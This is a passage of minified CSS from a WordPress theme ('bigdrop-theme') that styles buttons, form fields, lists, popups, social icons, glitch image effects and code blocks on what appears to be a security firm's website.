ol[start="8"]{counter-reset:counterOrdered 7}.content ol[start="9"],.success-keys-item-text ol[start="9"]{counter-reset:counterOrdered 8}.content ol[start="10"],.success-keys-item-text ol[start="10"]{counter-reset:counterOrdered 9}.content ol[start="11"],.success-keys-item-text ol[start="11"]{counter-reset:counterOrdered 10}.content ol[start="12"],.success-keys-item-text ol[start="12"]{counter-reset:counterOrdered 11}.content ol[start="13"],.success-keys-item-text ol[start="13"]{counter-reset:counterOrdered 12}.content ol[start="14"],.success-keys-item-text ol[start="14"]{counter-reset:counterOrdered 13}.content ol[start="15"],.success-keys-item-text ol[start="15"]{counter-reset:counterOrdered 14}.content ol[start="16"],.success-keys-item-text ol[start="16"]{counter-reset:counterOrdered 15}.content ol[start="17"],.success-keys-item-text ol[start="17"]{counter-reset:counterOrdered 16}.content ol[start="18"],.success-keys-item-text ol[start="18"]{counter-reset:counterOrdered 17}.content ol[start="19"],.success-keys-item-text ol[start="19"]{counter-reset:counterOrdered 18}.content ol[start="20"],.success-keys-item-text ol[start="20"]{counter-reset:counterOrdered 19}.content ol[start="21"],.success-keys-item-text ol[start="21"]{counter-reset:counterOrdered 20}.content ol[start="22"],.success-keys-item-text ol[start="22"]{counter-reset:counterOrdered 21}.content ol[start="23"],.success-keys-item-text ol[start="23"]{counter-reset:counterOrdered 22}.content ol[start="24"],.success-keys-item-text ol[start="24"]{counter-reset:counterOrdered 23}.content ol[start="25"],.success-keys-item-text ol[start="25"]{counter-reset:counterOrdered 24}.content ol[start="26"],.success-keys-item-text ol[start="26"]{counter-reset:counterOrdered 25}.content ol[start="27"],.success-keys-item-text ol[start="27"]{counter-reset:counterOrdered 26}.content ol[start="28"],.success-keys-item-text ol[start="28"]{counter-reset:counterOrdered 27}.content ol[start="29"],.success-keys-item-text ol[start="29"]{counter-reset:counterOrdered 28}.content ol[start="30"],.success-keys-item-text ol[start="30"]{counter-reset:counterOrdered 29}.content ol[start="31"],.success-keys-item-text ol[start="31"]{counter-reset:counterOrdered 30}.content ol[start="32"],.success-keys-item-text ol[start="32"]{counter-reset:counterOrdered 31}.content ol[start="33"],.success-keys-item-text ol[start="33"]{counter-reset:counterOrdered 32}.content ol[start="34"],.success-keys-item-text ol[start="34"]{counter-reset:counterOrdered 33}.content ol[start="35"],.success-keys-item-text ol[start="35"]{counter-reset:counterOrdered 34}.content ol[start="36"],.success-keys-item-text ol[start="36"]{counter-reset:counterOrdered 35}.content ol[start="37"],.success-keys-item-text ol[start="37"]{counter-reset:counterOrdered 36}.content ol[start="38"],.success-keys-item-text ol[start="38"]{counter-reset:counterOrdered 37}.content ol[start="39"],.success-keys-item-text ol[start="39"]{counter-reset:counterOrdered 38}.content ol[start="40"],.success-keys-item-text ol[start="40"]{counter-reset:counterOrdered 39}.content ol[start="41"],.success-keys-item-text ol[start="41"]{counter-reset:counterOrdered 40}.content ol[start="42"],.success-keys-item-text ol[start="42"]{counter-reset:counterOrdered 41}.content ol[start="43"],.success-keys-item-text ol[start="43"]{counter-reset:counterOrdered 42}.content ol[start="44"],.success-keys-item-text ol[start="44"]{counter-reset:counterOrdered 43}.content ol[start="45"],.success-keys-item-text ol[start="45"]{counter-reset:counterOrdered 44}.content ol[start="46"],.success-keys-item-text ol[start="46"]{counter-reset:counterOrdered 45}.content ol[start="47"],.success-keys-item-text ol[start="47"]{counter-reset:counterOrdered 46}.content ol[start="48"],.success-keys-item-text ol[start="48"]{counter-reset:counterOrdered 47}.content ol[start="49"],.success-keys-item-text ol[start="49"]{counter-reset:counterOrdered 48}.content ol[start="50"],.success-keys-item-text ol[start="50"]{counter-reset:counterOrdered 49}.content ul:not(.slash-list):not(.social-list)>li,.success-keys-item-text ul:not(.slash-list):not(.social-list)>li{min-height:22px}.content ul:not(.slash-list):not(.social-list)>li:before,.success-keys-item-text ul:not(.slash-list):not(.social-list)>li:before{content:"";background:url(/wp-content/themes/bigdrop-theme/dist/images/icon-arrow-blue.svg) no-repeat 0 0;top:3px;width:17px;height:22px}.btn,.btnblog a,.hs-button{margin:0;padding:16px 15px 14px;text-decoration:none;text-align:center;cursor:pointer;-webkit-appearance:none;border:1px solid #ee5536;border-radius:0;min-height:54px;height:auto;font:600 15px/1.45 "Oxanium",sans-serif;display:inline-block;vertical-align:top;-webkit-tap-highlight-color:transparent;max-width:100%;position:relative;z-index:3;-webkit-box-shadow:none;box-shadow:none;-ms-flex-negative:0;flex-shrink:0;text-shadow:none;outline:0;letter-spacing:.65px;-webkit-transition:background-color .45s cubic-bezier(.42,0,0,1),border-color .45s cubic-bezier(.42,0,0,1),color .45s cubic-bezier(.42,0,0,1);transition:background-color .45s cubic-bezier(.42,0,0,1),border-color .45s cubic-bezier(.42,0,0,1),color .45s cubic-bezier(.42,0,0,1);text-transform:uppercase}.btn.disabled,.btn[disabled],.btnblog a.disabled,.btnblog a[disabled],.hs-button.disabled,.hs-button[disabled]{border-color:gray!important;color:#fff!important;background:gray!important;cursor:default}.btn.orange,.hs-button.primary,.no-touch .btn:hover,.no-touch .btnblog a:hover,.no-touch .form-contacts .submitted-message ul a:hover,.no-touch .form-registration .submitted-message ul a:hover,.no-touch .form-report .submitted-message ul a:hover,.no-touch .hs-button:hover{background:#ee5536;color:#fff}.btn,.btnblog a,.hs-button,.no-touch .btn.orange:hover,.no-touch .hs-button.primary:hover{background:0 0;color:#ee5536}.btn.orange.disabled,.btn.orange[disabled],.hs-button.primary.disabled,.hs-button.primary[disabled]{background:0 0!important;color:gray!important}.btn.navy{background:#203552;color:#fff;border-color:#203552}.no-touch .btn.navy:hover{background:0 0}.btn.small{min-height:46px;padding-top:12px;padding-bottom:10px}.btn.btn-arrow{min-height:0;padding:0;border:0;background:0 0;-webkit-transition:-webkit-transform .45s cubic-bezier(.42,0,0,1);transition:transform .45s cubic-bezier(.42,0,0,1);transition:transform .45s cubic-bezier(.42,0,0,1),-webkit-transform .45s cubic-bezier(.42,0,0,1)}.no-touch .btn.btn-arrow:hover,.no-touch .has-pseudolink:hover .btn.btn-arrow{background:0 0;color:#ee5536;-webkit-transform:translateX(5px);transform:translateX(5px)}.btn.btn-arrow.disabled,.btn.btn-arrow[disabled]{background:0 0!important;color:gray!important;-webkit-transform:none!important;transform:none!important}.btn.btn-play{width:60px;height:60px;padding:0;border-radius:50%;min-height:0}.no-touch .btn.btn-play:hover{background-color:rgba(238,85,54,.8)}.no-touch .btn.btn-play:hover:after{-webkit-transform:translate(-50%,-50%) scale(1.3);transform:translate(-50%,-50%) scale(1.3)}.btn.btn-play:after{content:"";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:0;height:0;right:auto;bottom:auto;border-style:solid;border-width:9px 0 9px 16px;border-radius:3px;border-color:transparent transparent transparent #fff;-webkit-transition:-webkit-transform .45s cubic-bezier(.42,0,0,1);transition:transform .45s cubic-bezier(.42,0,0,1);transition:transform .45s cubic-bezier(.42,0,0,1),-webkit-transform .45s cubic-bezier(.42,0,0,1);margin:0 0 0 3px}.wpcf7-list-item{position:relative;display:block}input[type=checkbox],input[type=radio]{position:absolute;pointer-events:none;top:auto;left:0;opacity:0}input[type=checkbox]:disabled~label,input[type=checkbox]:disabled~span,input[type=radio]:disabled~label,input[type=radio]:disabled~span{opacity:.4}input[type=checkbox]:not(:disabled)~label,input[type=checkbox]:not(:disabled)~span,input[type=radio]:not(:disabled)~label,input[type=radio]:not(:disabled)~span{cursor:pointer}.no-touch input[type=checkbox]:not(:disabled)~label:hover,.no-touch input[type=checkbox]:not(:disabled)~span:hover,.no-touch input[type=radio]:not(:disabled)~label:hover,.no-touch input[type=radio]:not(:disabled)~span:hover{opacity:1}input[type=checkbox]:not(:disabled):checked~label,input[type=checkbox]:not(:disabled):checked~span,input[type=radio]:not(:disabled):checked~label,input[type=radio]:not(:disabled):checked~span{opacity:1}input[type=checkbox]:not(:disabled):checked~label:before,input[type=checkbox]:not(:disabled):checked~span:before,input[type=radio]:not(:disabled):checked~label:before,input[type=radio]:not(:disabled):checked~span:before{border-color:#0cf5a8}.no-touch input[type=checkbox]:not(:disabled):hover~label:before,.no-touch input[type=checkbox]:not(:disabled):hover~span:before,.no-touch input[type=radio]:not(:disabled):hover~label:before,.no-touch input[type=radio]:not(:disabled):hover~span:before{border-color:#0cf5a8}input[type=checkbox]:checked~label:after,input[type=checkbox]:checked~span:after,input[type=radio]:checked~label:after,input[type=radio]:checked~span:after{opacity:1}input[type=checkbox]~label,input[type=checkbox]~span,input[type=radio]~label,input[type=radio]~span{-webkit-transition:color .45s ease;transition:color .45s ease;font:300 16px/26px "Barlow",sans-serif;position:relative;display:inline-block;vertical-align:top;padding:0 0 0 38px;margin:0!important;-webkit-tap-highlight-color:transparent}input[type=checkbox]~label:before,input[type=checkbox]~span:before,input[type=radio]~label:before,input[type=radio]~span:before{content:"";width:24px;height:24px;border:1px solid #969a9e;position:absolute;top:0;left:0;-webkit-transition:border-color .45s cubic-bezier(.42,0,0,1);transition:border-color .45s cubic-bezier(.42,0,0,1)}input[type=checkbox]~label:after,input[type=checkbox]~span:after,input[type=radio]~label:after,input[type=radio]~span:after{content:"";position:absolute;-webkit-transition:opacity .45s ease;transition:opacity .45s ease;opacity:0}input[type=checkbox]:checked:disabled~label:after,input[type=checkbox]:checked:disabled~span:after{border-bottom-color:#969a9e;border-left-color:#969a9e}input[type=checkbox]~label:before,input[type=checkbox]~span:before{border-radius:4px}input[type=checkbox]~label:after,input[type=checkbox]~span:after{left:7px;top:7px;border-bottom:2px solid #0cf5a8;border-bottom-left-radius:2px;border-left:2px solid #0cf5a8;-webkit-transform:rotate(-50deg);transform:rotate(-50deg);height:8px;width:12px}input[type=radio]:checked~label,input[type=radio]:checked~span{cursor:default}input[type=radio]:checked:disabled~label:after,input[type=radio]:checked:disabled~span:after{background:#fff}input[type=radio]~label:before,input[type=radio]~span:before{border-radius:50%}input[type=radio]~label:after,input[type=radio]~span:after{width:7.5px;height:7.5px;left:8px;top:8px;background:#0cf5a8;border-radius:50%}.checkboxes-list>li{margin-bottom:20px}.form-item,.form-row{-ms-flex-negative:0;flex-shrink:0}.form-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% + 28px);margin-left:-28px}.form-item{margin-left:28px;width:calc(100% - 28px);margin-bottom:20px}.wpcf7-form-control-wrap{display:block;position:relative;-ms-flex-negative:0;flex-shrink:0;width:100%}.hs-error-msg,.hs-error-msgs .hs-main-font-element,.wpcf7-not-valid-tip{display:block}.hs-error-msg,.hs-error-msgs .hs-main-font-element,.hs_error_rollup,.wpcf7-not-valid-tip{width:100%;-ms-flex-negative:0;flex-shrink:0;margin:2px 0 0 20px;color:#ee5536;font:700 10px/18px "Oxanium",sans-serif}.hs_error_rollup li{margin:0 0 10px}label{display:inline-block;vertical-align:top;font:14px/24px "Barlow",sans-serif;margin:0 0 2px 20px;position:relative}.jcf-select,input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text]{height:54px;-webkit-appearance:none;border-radius:0}.jcf-select,input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],select,textarea{background-color:transparent;color:#fff;font:300 16px/26px "Barlow",sans-serif;padding:12px 20px 13px;outline:0;border:1px solid rgba(185,221,241,.2);-webkit-tap-highlight-color:transparent;-ms-flex-negative:0;flex-shrink:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:border-color .45s cubic-bezier(.42,0,0,1),color .45s cubic-bezier(.42,0,0,1);transition:border-color .45s cubic-bezier(.42,0,0,1),color .45s cubic-bezier(.42,0,0,1);display:block;width:100%;pointer-events:all}textarea{-webkit-appearance:none;border-radius:0}select{height:54px}.jcf-select:focus-visible,input[type=email]:focus-visible,input[type=number]:focus-visible,input[type=password]:focus-visible,input[type=search]:focus-visible,input[type=tel]:focus-visible,input[type=text]:focus-visible,select:focus-visible,select:focus-visible~.jcf-select,textarea:focus-visible{border-color:#0cf5a8}.jcf-select.wpcf7-not-valid,input[type=email].wpcf7-not-valid,input[type=number].wpcf7-not-valid,input[type=password].wpcf7-not-valid,input[type=search].wpcf7-not-valid,input[type=tel].wpcf7-not-valid,input[type=text].wpcf7-not-valid,select.mktoInvalid~.jcf-select,select.wpcf7-not-valid,textarea.wpcf7-not-valid{border-color:#e12203}.subscribe-block input[type=email]::-webkit-input-placeholder,.subscribe-block input[type=number]::-webkit-input-placeholder,.subscribe-block input[type=password]::-webkit-input-placeholder,.subscribe-block input[type=search]::-webkit-input-placeholder,.subscribe-block input[type=tel]::-webkit-input-placeholder,.subscribe-block input[type=text]::-webkit-input-placeholder,input[type=email]::-webkit-input-placeholder,input[type=number]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#fff;opacity:1}input[type=email]:-moz-placeholder,input[type=email]::-moz-placeholder,input[type=number]:-moz-placeholder,input[type=number]::-moz-placeholder,input[type=password]:-moz-placeholder,input[type=password]::-moz-placeholder,input[type=search]:-moz-placeholder,input[type=search]::-moz-placeholder,input[type=tel]:-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=text]:-moz-placeholder,input[type=text]::-moz-placeholder,textarea:-moz-placeholder,textarea::-moz-placeholder{color:#fff;opacity:1}input[type=email]:-ms-input-placeholder,input[type=number]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#fff;opacity:1}textarea{height:100px!important;resize:none}select{border-radius:0;-webkit-border-radius:0;-webkit-appearance:none;-moz-appearance:none}select option{background:#132031;color:#fff;font:300 16px/26px "Barlow",sans-serif}select option:checked,select option:hover{background-color:#54c5ed;color:#132031}blockquote{color:#fff;margin:40px 0;position:relative;padding:67px 0 0;font:500 20px/36px "Barlow",sans-serif;max-width:700px}blockquote:before{content:"";position:absolute;left:0;top:0;background:url(/wp-content/themes/bigdrop-theme/dist/images/icon-quote.svg) 0 0 no-repeat;background-size:contain;width:63px;height:37px}blockquote p,blockquote q{display:block;font:inherit;margin:0 0 18px}blockquote>:last-child{margin-bottom:0}.vidyard-player-container{margin:40px auto!important}.hero-section-inner h1,.top-section h1,h1.title{display:block;color:#fff;margin:0 0 12px;font:600 40px/48px "Oxanium",sans-serif}.wp-caption.aligncenter,.wp-caption.alignleft,.wp-caption.alignright{margin:0 auto 20px;text-align:center}figure.aligncenter{margin-left:auto;margin-right:auto;text-align:center;display:table}.gallery,figure.aligncenter img,figure.alignleft img,figure.alignright img,img.aligncenter,img.alignleft,img.alignright{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0 auto 20px}figure.alignright{display:table;margin-left:auto;margin-right:0}figure.alignright figcaption{margin:0 0 0 20px}.glitch-parent .glitch-passive .image-animated:before,.no-touch .glitch-parent:hover .image-animated:before,pre.notranslate{opacity:0}.gallery{-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -10px}.gallery .gallery-item{margin:0;padding:0 10px 20px;width:100%}.gallery .gallery-item img{display:block;width:100%}.commentlist li:before{display:none}.commentlist .comment-container{margin:0 0 20px}.commentlist .perma{float:right;margin:0 0 0 20px}.commentlist .avatar{float:left;margin:0 20px 20px 0}.commentlist .comment-entry{overflow:hidden;width:100%}.commentlist .comment-entry .reply{text-align:right}.comment-form label{display:block}.syntaxhighlighter .decorator{color:#000!important}.color-blue{color:#54c5ed!important}.color-green{color:#0cf5a8!important}.color-orange{color:#ee5536!important}.container,.main{-ms-flex-negative:0;flex-shrink:0}.container{width:100%;padding:0 20px;margin:0 auto}.main{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.buttons{display:inline-block;vertical-align:top;width:100%}.buttons.align-center .buttons-inner{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.buttons-inner{margin:-6px 0 -6px -4px;width:calc(100% + 4px);display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-negative:0;flex-shrink:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.buttons-inner .btn,.buttons-inner>*{-ms-flex-negative:0;flex-shrink:0;margin:6px 0 6px 4px}.more{text-decoration:none;font:600 16px/26px "Barlow",sans-serif;color:#ee5536;display:inline-block;vertical-align:top;margin:0 0 12px}.no-touch .more:hover{text-decoration:underline}.divider{height:1px;display:block;width:100%;-ms-flex-negative:0;flex-shrink:0;background:rgba(255,255,255,.1);margin:40px 0}.hs_error_rollup{display:none}h1 span,h2 span{display:inline-table}figure.wp-block-image img{height:auto!important}figure.is-style-default img{width:-webkit-min-content;width:-moz-min-content;width:min-content;min-height:auto;max-width:100%!important}figure svg,iframe[src*="player.vimeo.com"],iframe[src*="youtube.com"]{max-width:100%}.paddingbottom30{padding-bottom:30px}.advisory-details-section p code,.blog-text p code,.detail-section-left p code{background-color:#000;overflow:auto;max-width:calc(100% + 20px);width:-webkit-max-content;width:-moz-max-content;width:max-content;margin-bottom:-7px;display:inline-block!important;padding:7px 5px 10px}.advisory-details-section code,.advisory-details-section pre,.blog-text code,.blog-text pre,.detail-section-left code,.detail-section-left pre{display:inline-block;background-color:#000;overflow:auto;max-width:calc(100% + 20px)}.advisory-details-section code,.blog-text code,.detail-section-left code{width:-webkit-max-content;width:-moz-max-content;width:max-content;padding:0 5px;margin-bottom:-7px}.advisory-details-section pre,.blog-text pre,.detail-section-left pre{width:100%;margin-bottom:25px;padding:7px 5px 10px}.advisory-details-section a,.blog-text a,.detail-section-left a{word-wrap:break-word}p:has(code){max-width:100%!important}[class*=" icon-"],[class^=icon-]{display:inline-block;vertical-align:top;text-decoration:none;-ms-flex-negative:0;flex-shrink:0;fill:none;outline:0;-webkit-tap-highlight-color:transparent}.no-touch [class*=" icon-"]:hover,.no-touch [class^=icon-]:hover{text-decoration:none!important}[class*=" icon-"].stroke path,[class^=icon-].stroke path{fill:none;stroke:currentColor}[class*=" icon-"].fill-stroke path,[class^=icon-].fill-stroke path{stroke:currentColor}[class*=" icon-"] path,[class^=icon-] path{fill:currentColor;-webkit-transition:stroke .45s,fill .45s;transition:stroke .45s,fill .45s}.icon-arrow{width:17px;height:19px}.icon-arrow-right{width:8px;height:12px}.icon-arrow-bottom,.icon-external-link{width:18px;height:18px}.icon-arrow-green{width:21px;height:18px}.icon-calendar,.icon-clock{width:16px;height:16px}.icon-search{width:20px;height:20px}.icon-quote{width:66px;height:40px}.icon-cross{width:14px;height:14px;z-index:10;cursor:pointer;-webkit-transition:color .45s cubic-bezier(.42,0,0,1);transition:color .45s cubic-bezier(.42,0,0,1);position:relative}.footer-nav-link button:before,.icon-cross:before{content:'';position:absolute;top:-10px;right:-10px;bottom:-10px;left:-10px}.icon-cross i{width:14px;height:1px;position:absolute;top:50%;left:50%;margin:-.5px 0 0 -7px;cursor:pointer}.icon-cross i:after,.icon-cross i:before{content:'';position:absolute;display:block;right:0;width:100%;height:100%;background:currentColor}.icon-cross i:before{top:0;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.icon-cross i:after{bottom:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.popup-close{position:absolute;top:0;right:0;color:#ee5536}.no-touch .popup-close:hover{color:#0cf5a8}.popup,.popup-inner{-ms-flex-negative:0;flex-shrink:0;width:100%}.popup,.popup.close{opacity:0;-webkit-transform:scale3D(0,0,0);transform:scale3D(0,0,0)}.popup{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;left:0;top:0;background:rgba(0,0,0,.3);-webkit-overflow-scrolling:touch;overflow:auto;padding:10px;z-index:1500;position:fixed}.popup.close,.popup.open{-webkit-transition:opacity .45s,-webkit-transform .45s;transition:opacity .45s,transform .45s;transition:opacity .45s,transform .45s,-webkit-transform .45s;opacity:1;-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1)}.popup.open .popup-close,.popup.open iframe{pointer-events:auto}.popup.close{pointer-events:none}.popup.open .popup-content{display:block!important}.popup-inner{position:relative;z-index:3;max-width:1376px;padding:30px 0;margin:auto}.popup-inner .skin{z-index:-1}.popup-content{display:none;width:100%;padding:0 20px}.popup-has-form .popup-inner{max-width:700px}.logo{display:block;width:180px;margin:0 0 50px}.info .h1 a,.info .h2 a,.info .h3 a,.info .h4 a,.info .h5 a,.info .h6 a,.info h1 a,.info h2 a,.info h3 a,.info h4 a,.info h5 a,.info h6 a,.logo,.no-touch .logo:hover{text-decoration:none}.no-touch .logo:hover img{opacity:.6}.logo img{display:block;width:100%;-webkit-transition:opacity .45s cubic-bezier(.42,0,0,1);transition:opacity .45s cubic-bezier(.42,0,0,1)}.sticky-wrapper{position:relative}.sticky-holder>:last-child{margin-bottom:0}.glitch-parent{overflow:hidden}.glitch-parent.glitch-parent-vertical.glitch-passive .glitch-img:nth-child(2),.no-touch .glitch-parent.glitch-parent-vertical:hover .glitch-img:nth-child(2){-webkit-transform:translate3d(0,var(--gap-vertical),0);transform:translate3d(0,var(--gap-vertical),0);-webkit-animation:glitch-anim-1-vertical var(--time-anim) infinite linear alternate;animation:glitch-anim-1-vertical var(--time-anim) infinite linear alternate}.glitch-parent.glitch-parent-vertical.glitch-passive .glitch-img:nth-child(3),.no-touch .glitch-parent.glitch-parent-vertical:hover .glitch-img:nth-child(3){-webkit-transform:translate3d(0,calc(-1*var(--gap-vertical)),0);transform:translate3d(0,calc(-1*var(--gap-vertical)),0);-webkit-animation:glitch-anim-2-vertical var(--time-anim) infinite linear alternate;animation:glitch-anim-2-vertical var(--time-anim) infinite linear alternate}.glitch-parent.glitch-parent-vertical.glitch-passive .glitch-img:nth-child(4),.no-touch .glitch-parent.glitch-parent-vertical:hover .glitch-img:nth-child(4){-webkit-transform:translate3d(calc(-1*var(--gap-horizontal)),0,0) scale3d(-1,-1,1);transform:translate3d(calc(-1*var(--gap-horizontal)),0,0) scale3d(-1,-1,1);-webkit-animation:glitch-anim-3-vertical var(--time-anim) infinite linear alternate;animation:glitch-anim-3-vertical var(--time-anim) infinite linear alternate}.glitch-parent .glitch-passive .image-animated:after,.no-touch .glitch-parent:hover .image-animated:after{opacity:.7}.glitch-parent .glitch-passive .glitch-img:nth-child(n+2),.no-touch .glitch-parent:hover .glitch-img:nth-child(n+2){opacity:1}.glitch-parent .glitch-passive .glitch-img:nth-child(2),.no-touch .glitch-parent:hover .glitch-img:nth-child(2){-webkit-transform:translate3d(var(--gap-horizontal),0,0);transform:translate3d(var(--gap-horizontal),0,0);-webkit-animation:glitch-anim-1-horizontal var(--time-anim) infinite linear alternate;animation:glitch-anim-1-horizontal var(--time-anim) infinite linear alternate}.glitch-parent .glitch-passive .glitch-img:nth-child(3),.no-touch .glitch-parent:hover .glitch-img:nth-child(3){-webkit-transform:translate3d(calc(-1*var(--gap-horizontal)),0,0);transform:translate3d(calc(-1*var(--gap-horizontal)),0,0);-webkit-animation:glitch-anim-2-horizontal var(--time-anim) infinite linear alternate;animation:glitch-anim-2-horizontal var(--time-anim) infinite linear alternate}.glitch-parent .glitch-passive .glitch-img:nth-child(4),.no-touch .glitch-parent:hover .glitch-img:nth-child(4){-webkit-transform:translate3d(0,calc(-1*var(--gap-vertical)),0) scale3d(-1,-1,1);transform:translate3d(0,calc(-1*var(--gap-vertical)),0) scale3d(-1,-1,1);-webkit-animation:glitch-anim-3-horizontal var(--time-anim) infinite linear alternate;animation:glitch-anim-3-horizontal var(--time-anim) infinite linear alternate}.glitch-parent .glitch-passive .glitch-img:nth-child(5),.no-touch .glitch-parent:hover .glitch-img:nth-child(5){-webkit-animation:glitch-anim-flash .5s steps(1,end) infinite;animation:glitch-anim-flash .5s steps(1,end) infinite}.glitch-parent-main,.glitch-style-1{--blend-mode-1: none;--blend-mode-3: none;--blend-color-1: transparent;--blend-color-3: transparent}.glitch-parent-main{overflow:hidden;--gap-horizontal: 10px;--gap-vertical: 5px;--time-anim: 4s;--delay-anim: 2s;--blend-mode-2: none;--blend-mode-4: none;--blend-mode-5: overlay;--blend-color-2: transparent;--blend-color-4: transparent;--blend-color-5: #af4949}.glitch-style-1{--gap-horizontal: 20px;--gap-vertical: 2px;--time-anim: 2.25s;--blend-color-5: transparent}.glitch-style-1,.glitch-style-2,.glitch-style-3{--blend-mode-2: none;--blend-mode-4: none;--blend-mode-5: none;--blend-color-2: transparent;--blend-color-4: transparent}.glitch-style-2{--gap-horizontal: 5px;--gap-vertical: 10px;--time-anim: 2s;--blend-mode-1: none;--blend-mode-3: luminosity;--blend-color-1: transparent;--blend-color-3: #4d8c60;--blend-color-5: #c9b09a}.glitch-style-3{--gap-horizontal: 20px;--gap-vertical: 2px;--time-anim: 2.25s;--blend-mode-3: multiply;--blend-color-3: #af4563;--blend-color-5: transparent}.glitch-style-3,.glitch-style-4,.glitch-style-5,.glitch-style-6{--blend-mode-1: none;--blend-color-1: transparent}.glitch-style-4{--gap-horizontal: 5px;--gap-vertical: 20px;--time-anim: 5s;--blend-mode-2: exclusion;--blend-mode-3: hard-light;--blend-mode-4: overlay;--blend-mode-5: none;--blend-color-2: #52f1cd;--blend-color-3: #525df1;--blend-color-4: #f19b52;--blend-color-5: transparent}.glitch-style-5,.glitch-style-6{--time-anim: 2.25s;--blend-mode-2: none;--blend-color-2: transparent}.glitch-style-5{--gap-horizontal: 50px;--gap-vertical: 100px;--blend-mode-3: none;--blend-mode-4: overlay;--blend-mode-5: overlay;--blend-color-3: transparent;--blend-color-4: #000;--blend-color-5: #8d16f2}.glitch-style-6{--gap-horizontal: 3px;--gap-vertical: 70px;--blend-mode-3: overlay;--blend-mode-4: none;--blend-mode-5: none;--blend-color-3: rgba(255, 255, 255, 0.2);--blend-color-4: transparent;--blend-color-5: transparent}.wrap-glitch-img{background-repeat:no-repeat;background-position:50% 50%;background-size:cover;overflow:hidden;position:relative;-ms-flex-negative:0;flex-shrink:0}.wrap-glitch-img img{opacity:0;pointer-events:none;position:absolute;top:0}.holder-glitch-img{position:absolute;top:0;left:0;bottom:0;right:0}.glitch-img{position:absolute;top:calc(-1*var(--gap-vertical));left:calc(-1*var(--gap-horizontal));width:calc(100% + var(--gap-horizontal)*2);height:calc(100% + var(--gap-vertical)*2);background-repeat:no-repeat;background-position:50% 50%;background-color:var(--blend-color-1);background-size:cover;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);background-blend-mode:var(--blend-mode-1)}.glitch-img:nth-child(2){background-color:var(--blend-color-2);background-blend-mode:var(--blend-mode-2)}.glitch-img:nth-child(3){background-color:var(--blend-color-3);background-blend-mode:var(--blend-mode-3)}.glitch-img:nth-child(4){background-color:var(--blend-color-4);background-blend-mode:var(--blend-mode-4)}.glitch-img:nth-child(5){background-color:var(--blend-color-5);background-blend-mode:var(--blend-mode-5)}.glitch-img:nth-child(n+2){opacity:0}.social{margin:0 0 50px}.social>.h6,.social>h6{margin:0 0 20px;color:#0cf5a8;font:500 20px/30px "Oxanium",sans-serif}.btn-social,.social-list{display:-webkit-box;display:-ms-flexbox;display:flex}.social-list,.social-list>li{-ms-flex-negative:0;flex-shrink:0}.social-list{-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% + 20px);margin:0 0 -10px -20px}.social-list>li{margin:0 0 10px 20px}.btn-social{position:relative;padding:5px;min-height:0;width:40px;height:40px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.twitter-share-button:after{content:"";display:block;width:22px;height:23px;background:url(/wp-content/themes/bigdrop-theme/dist/images/social/icon-twitter.svg) 50% 50%;background-size:contain}.btn-social img,.resource-top time,.slash-list,.slash-list>li{-ms-flex-negative:0;flex-shrink:0}.slash-list{color:#0cf5a8;display:-webkit-box;display:-ms-flexbox;display:flex;margin:0 0 30px;width:100%;font:16.5px/1 "Barlow",sans-serif}.slash-list>li{-webkit-transform:rotate(10deg);transform:rotate(10deg)}.open-menu{position:fixed;z-index:30;top:30px;right:20px;color:#ee5536;height:20px;width:32px;-webkit-transition:right .45s cubic-bezier(.42,0,0,1),top .45s cubic-bezier(.42,0,0,1),width .45s cubic-bezier(.42,0,0,1);transition:right .45s cubic-bezier(.42,0,0,1),top .45s cubic-bezier(.42,0,0,1),width .45s cubic-bezier(.42,0,0,1)}.open-menu:before{-webkit-transition:background-color .45s ease;transition:background-color .45s ease;margin:-1px 0 0;top:50%;width:22px}.show-menu .open-menu:before{background:0 0}.open-menu-icon:after,.open-menu-icon:before,.open-menu:before{position:absolute;display:block;right:0;height:2px;background:currentColor;content:"";-webkit-transition-duration:.3s,.3s;transition-duration:.3s,.3s;-webkit-transition-delay:.3s,0s;transition-delay:.3s,0s}.header-bg,.open-menu-icon{pointer-events:none;width:100%}.open-menu-icon{right:0;margin:-1px 0 0;height:2px;position:absolute;top:50%}.open-menu-icon:before{top:-8px;-webkit-transition-property:top,-webkit-transform;transition-property:top,transform;transition-property:top,transform,-webkit-transform;width:100%}.show-menu .open-menu-icon:before{top:0;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.open-menu-icon:after{bottom:-8px;-webkit-transition-property:bottom,-webkit-transform;transition-property:bottom,transform;transition-property:bottom,transform,-webkit-transform;width:12px}.show-menu .open-menu-icon:after{width:100%;bottom:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.header-bg{position:fixed;top:0;left:0;opacity:0;height:100%;-webkit-transition:opacity .45s cubic-bezier(.42,0,0,1);transition:opacity .45s 